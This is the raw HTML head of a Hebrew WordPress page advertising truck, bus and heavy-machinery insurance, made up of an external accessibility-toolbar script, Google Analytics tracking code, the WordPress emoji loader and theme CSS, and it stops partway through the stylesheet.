

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accord-ins.com/buses-trucks-insurance/
body_size: 36191
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
  <script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://wp-accessibility.org/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>ביטוח משאיות אוטובוסים וצ.מ.ה &#8211; אקורד קבוצת ביטוח</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="אקורד קבוצת ביטוח &laquo; פיד‏" href="https://accord-ins.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="אקורד קבוצת ביטוח &laquo; פיד תגובות‏" href="https://accord-ins.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="אקורד קבוצת ביטוח &laquo; פיד תגובות של ביטוח משאיות אוטובוסים וצ.מ.ה" href="https://accord-ins.com/buses-trucks-insurance/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-737EG96S9D"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/accord-ins.com\/buses-trucks-insurance\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-737EG96S9D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-737EG96S9D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/accord-ins.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-rtl-css' href='https://accord-ins.com/wp-content/themes/astra/assets/css/minified/style.min-rtl.css?ver=4.11.13' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:#ff0000;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:right;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;right:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ff0000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ff0000;color:#ff0000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ff0000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#ff0000;background-color:#ff0000;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://accord-ins.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://accord-ins.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://accord-ins.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ff0000;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-left: 